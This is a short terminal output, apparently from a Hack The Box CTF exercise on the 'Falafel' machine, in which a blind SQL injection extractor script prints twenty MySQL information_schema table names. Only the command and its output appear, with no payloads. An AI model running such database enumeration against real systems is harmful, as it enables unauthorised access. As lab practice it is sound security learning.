 ~/Doc/CTF/HTB/Machines/Falafel ❯ python3 blind_sqli_extractor.py ✘ INT 1m 33s
❯ python3 blind_sqli_extractor.py
0 table_name: CHARACTER_SETS
1 table_name: COLLATIONS
2 table_name: COLLATION_CHARACTER_SET_APPLICABILITY
3 table_name: COLUMNS
4 table_name: COLUMN_PRIVILEGES
5 table_name: ENGINES
6 table_name: EVENTS
7 table_name: FILES
8 table_name: GLOBAL_STATUS
9 table_name: GLOBAL_VARIABLES
10 table_name: KEY_COLUMN_USAGE
11 table_name: OPTIMIZER_TRACE
12 table_name: PARAMETERS
13 table_name: PARTITIONS
14 table_name: PLUGINS
15 table_name: PROCESSLIST
16 table_name: PROFILING
17 table_name: REFERENTIAL_CONSTRAINTS
18 table_name: ROUTINES
19 table_name: SCHEMATA